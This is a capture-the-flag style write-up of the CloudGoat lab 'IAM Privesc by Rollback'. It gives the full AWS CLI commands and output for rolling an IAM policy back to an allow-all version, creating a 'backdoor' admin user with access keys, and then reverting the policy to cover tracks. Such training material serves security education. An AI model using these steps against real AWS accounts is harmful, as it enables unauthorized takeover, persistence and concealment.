CloudGoat’s second scenario, titled “IAM Privesc by Rollback”, is an extremely short scenario that teaches AWS IAM policy and versioning. Once again, we’re given access keys for an IAM user and need to gain administrator-level access. However, our path to get there is different in that we need to tamper with the policies available to us.
By enumerating the IAM user’s permissions, we discover that its inline policy has a few different versions to it. A closer look also reveals that the current version gives permissions to perform the SetDefaultPolicyVersion action. With this information, we further enumerate the policy versions and discover that one version allows for all actions. To seal the deal, we rollback the policy to this extremely permissive version and gain the equivalent of admin-level access to the environment.
Enumerating Permissions
					┌──(mr-b4rt0wsk1㉿kali)-[~/cloudgoat]
└─$ cat iam_privesc_by_rollback_cgidq5mtvqoix5/start.txt
cloudgoat_output_aws_account_id = [REDACTED]
cloudgoat_output_policy_arn = arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5
cloudgoat_output_raynor_access_key_id = AKIAIOSFODNN7EXAMPLE
cloudgoat_output_raynor_secret_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
cloudgoat_output_username = raynor-iam_privesc_by_rollback_cgidq5mtvqoix5

┌──(mr-b4rt0wsk1㉿kali)-[~/cloudgoat]
└─$ vi ~/.aws/credentials

┌──(mr-b4rt0wsk1㉿kali)-[~/cloudgoat]
└─$ cat ~/.aws/credentials
[default]

...SNIP...

[raynor]
aws_access_key_id = AKIAIOSFODNN7EXAMPLE
aws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
					┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor sts get-caller-identity
{
    "UserId": "AIDA3UTIROIQXEAFIYMZS",
    "Account": "[REDACTED]",
    "Arn": "arn:aws:iam::[REDACTED]:user/raynor-iam_privesc_by_rollback_cgidq5mtvqoix5"
}

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam list-attached-user-policies --user-name raynor-iam_privesc_by_rollback_cgidq5mtvqoix5
{
    "AttachedPolicies": [
        {
            "PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5",
            "PolicyArn": "arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5"
        }
    ]
}
					┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam get-policy --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5
{
    "Policy": {
        "PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5",
        "PolicyId": "ANPA3UTIROIQYLCGLDYUL",
        "Arn": "arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5",
        "Path": "/",
        "DefaultVersionId": "v1",
        "AttachmentCount": 1,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "Description": "cg-raynor-policy",
        "CreateDate": "2022-10-08T23:33:41+00:00",
        "UpdateDate": "2022-10-08T23:33:44+00:00",
        "Tags": []
    }
}

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam get-policy-version --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5 --version-id v1
{
    "PolicyVersion": {
        "Document": {
            "Statement": [
                {
                    "Action": [
                        "iam:Get*",
                        "iam:List*",
                        "iam:SetDefaultPolicyVersion"
                    ],
                    "Effect": "Allow",
                    "Resource": "*",
                    "Sid": "IAMPrivilegeEscalationByRollback"
                }
            ],
            "Version": "2012-10-17"
        },
        "VersionId": "v1",
        "IsDefaultVersion": true,
        "CreateDate": "2022-10-08T23:33:41+00:00"
    }
}
					┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam list-policy-versions --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5
{
    "Versions": [
        {
            "VersionId": "v5",
            "IsDefaultVersion": false,
            "CreateDate": "2022-10-08T23:33:44+00:00"
        },
        {
            "VersionId": "v4",
            "IsDefaultVersion": false,
            "CreateDate": "2022-10-08T23:33:44+00:00"
        },
        {
            "VersionId": "v3",
            "IsDefaultVersion": false,
            "CreateDate": "2022-10-08T23:33:44+00:00"
        },
        {
            "VersionId": "v2",
            "IsDefaultVersion": false,
            "CreateDate": "2022-10-08T23:33:44+00:00"
        },
        {
            "VersionId": "v1",
            "IsDefaultVersion": true,
            "CreateDate": "2022-10-08T23:33:41+00:00"
        }
    ]
}
					┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam get-policy-version --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5 --version-id v2
{
    "PolicyVersion": {
        "Document": {
            "Version": "2012-10-17",
            "Statement": {
                "Effect": "Allow",
                "Action": [
                    "s3:ListBucket",
                    "s3:GetObject",
                    "s3:ListAllMyBuckets"
                ],
                "Resource": "*"
            }
        },
        "VersionId": "v2",
        "IsDefaultVersion": false,
        "CreateDate": "2022-10-08T23:33:44+00:00"
    }
}

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam get-policy-version --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5 --version-id v3
{
    "PolicyVersion": {
        "Document": {
            "Version": "2012-10-17",
            "Statement": {
                "Effect": "Allow",
                "Action": "iam:Get*",
                "Resource": "*",
                "Condition": {
                    "DateGreaterThan": {
                        "aws:CurrentTime": "2017-07-01T00:00:00Z"
                    },
                    "DateLessThan": {
                        "aws:CurrentTime": "2017-12-31T23:59:59Z"
                    }
                }
            }
        },
        "VersionId": "v3",
        "IsDefaultVersion": false,
        "CreateDate": "2022-10-08T23:33:44+00:00"
    }
}

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam get-policy-version --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5 --version-id v4
{
    "PolicyVersion": {
        "Document": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Action": "*",
                    "Effect": "Allow",
                    "Resource": "*"
                }
            ]
        },
        "VersionId": "v4",
        "IsDefaultVersion": false,
        "CreateDate": "2022-10-08T23:33:44+00:00"
    }
}

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam get-policy-version --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5 --version-id v5
{
    "PolicyVersion": {
        "Document": {
            "Version": "2012-10-17",
            "Statement": {
                "Effect": "Deny",
                "Action": "*",
                "Resource": "*",
                "Condition": {
                    "NotIpAddress": {
                        "aws:SourceIp": [
                            "192.0.2.0/24",
                            "203.0.113.0/24"
                        ]
                    }
                }
            }
        },
        "VersionId": "v5",
        "IsDefaultVersion": false,
        "CreateDate": "2022-10-08T23:33:44+00:00"
    }
}
Rollback to a Previous Policy
					┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam set-default-policy-version --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5 --version-id v4

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam get-policy --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5
{
    "Policy": {
        "PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5",
        "PolicyId": "ANPA3UTIROIQYLCGLDYUL",
        "Arn": "arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5",
        "Path": "/",
        "DefaultVersionId": "v4",
        "AttachmentCount": 1,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "Description": "cg-raynor-policy",
        "CreateDate": "2022-10-08T23:33:41+00:00",
        "UpdateDate": "2022-10-09T00:22:09+00:00",
        "Tags": []
    }
}
Creating an Admin User
- Create a new IAM user
- Get the AdministratorAccess policy ARN and attach it to that user
- Create access keys for the new IAM user so that we can use it in the AWS CLI
					┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam create-user --user-name backdoor
{
    "User": {
        "Path": "/",
        "UserName": "backdoor",
        "UserId": "AIDA3UTIROIQYTQJNOJJN",
        "Arn": "arn:aws:iam::[REDACTED]:user/backdoor",
        "CreateDate": "2022-10-09T00:28:06+00:00"
    }
}

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam list-policies | grep AdministratorAccess
            "PolicyName": "AdministratorAccess",
            "Arn": "arn:aws:iam::aws:policy/AdministratorAccess",
            "PolicyName": "AdministratorAccess-Amplify",
            "Arn": "arn:aws:iam::aws:policy/AdministratorAccess-Amplify",
            "PolicyName": "AdministratorAccess-AWSElasticBeanstalk",
            "Arn": "arn:aws:iam::aws:policy/AdministratorAccess-AWSElasticBeanstalk",
            "PolicyName": "AWSAuditManagerAdministratorAccess",
            "Arn": "arn:aws:iam::aws:policy/AWSAuditManagerAdministratorAccess",

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam attach-user-policy --user-name backdoor --policy-arn arn:aws:iam::aws:policy/AdministratorAccess

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam create-access-key --user-name backdoor
{
    "AccessKey": {
        "UserName": "backdoor",
        "AccessKeyId": "ASIAIRTASDMM5EXAMPLE",
        "Status": "Active",
        "SecretAccessKey": "eRlOaMBtn:LKWE/5TYDLK/bbrTweEXAMPLEKEY",
        "CreateDate": "2022-10-09T00:29:31+00:00"
    }
}

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ vi ~/.aws/credentials

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ cat ~/.aws/credentials
[default]

 ...SNIP...

[raynor]
aws_access_key_id = AKIAIOSFODNN7EXAMPLE
aws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY

[backdoor]
aws_access_key_id = ASIAIRTASDMM5EXAMPLE
aws_secret_access_key = eRlOaMBtn:LKWE/5TYDLK/bbrTweEXAMPLEKEY
					┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile backdoor sts get-caller-identity
{
    "UserId": "AIDA3UTIROIQYTQJNOJJN",
    "Account": "[REDACTED]",
    "Arn": "arn:aws:iam::[REDACTED]:user/backdoor"
}

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile backdoor iam list-attached-user-policies --user-name backdoor
{
    "AttachedPolicies": [
        {
            "PolicyName": "AdministratorAccess",
            "PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess"
        }
    ]
}
Awesome, our new admin user has been created, demonstrating that we have achieved admin-level access with the raynor user.


Covering Tracks and Scenario Cleanup
					┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam set-default-policy-version --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5 --version-id v1

┌──(mr-b4rt0wsk1㉿kali)-[~]
└─$ aws --profile raynor iam get-policy --policy-arn arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5
{
    "Policy": {
        "PolicyName": "cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5",
        "PolicyId": "ANPA3UTIROIQYLCGLDYUL",
        "Arn": "arn:aws:iam::[REDACTED]:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidq5mtvqoix5",
        "Path": "/",
        "DefaultVersionId": "v1",
        "AttachmentCount": 1,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "Description": "cg-raynor-policy",
        "CreateDate": "2022-10-08T23:33:41+00:00",
        "UpdateDate": "2022-10-09T00:38:38+00:00",
        "Tags": []
    }
}